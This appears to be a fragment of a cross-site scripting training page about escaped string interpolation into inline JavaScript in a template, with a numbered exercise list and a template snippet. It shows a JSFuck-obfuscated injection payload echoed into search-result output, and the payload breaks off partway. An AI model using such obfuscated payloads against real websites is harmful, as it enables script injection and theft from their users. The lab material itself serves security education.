 Exercise 1
Exercise 2
Exercise 3
Exercise 4
Exercise 5
Escaped String Interpolation into escaped dynamic inline Javascript
script.
var user3 = #{name5};
.
.
p No results found for #{name5}
ge
name5
No results found for [][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+
[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+
[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+
[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!!
[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][
[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!